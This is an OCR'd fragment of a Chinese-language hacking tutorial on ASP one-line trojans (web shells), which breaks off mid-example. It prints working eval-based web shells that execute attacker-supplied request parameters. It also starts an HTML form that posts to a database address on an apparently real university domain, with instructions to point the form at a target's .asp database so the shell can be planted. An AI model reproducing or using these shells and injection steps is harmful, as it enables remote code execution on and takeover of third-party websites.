
<%@ Page Language=”Jscript”%>
<%eval(Request.Item[“MH”],”unsafe”);%>
这些都是一句话的木马 其中<%eval request(“MH”)%> 是最简单的·但
是有时候会有限制 所以才有了其他的代码
下面我们来分析一下原理是怎么回事的·：
里面涉及到一些脚本知识，我就只讲解一下功能和简单注释，不详细
讲了，大家只要注意几个注意点就行了
***********************************************************
<form action=http://cjy.xjife.edu.cn/news/ebook/db/ebook.asp
method=post>
//”action=”后面是需要修改的以asp命名的数据库的提交地址
<textarea name=value cols=120 rows=10 width=45>